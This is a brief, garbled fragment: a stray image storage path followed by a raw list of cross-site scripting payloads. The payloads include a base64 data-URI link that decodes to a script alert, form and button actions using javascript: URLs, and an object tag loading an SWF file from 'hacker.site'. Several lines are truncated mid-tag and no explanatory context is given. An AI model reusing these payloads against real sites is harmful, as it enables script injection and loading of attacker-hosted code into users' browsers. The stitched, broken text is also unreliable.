 <a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">show</a>
<form action="javascript:alert('cybersecuritytv')"><button>send</button></form
<form id=x></form><button form="x" formaction="javascript:alert('cybersecurity
<object data="//hacker.site/xss.swf">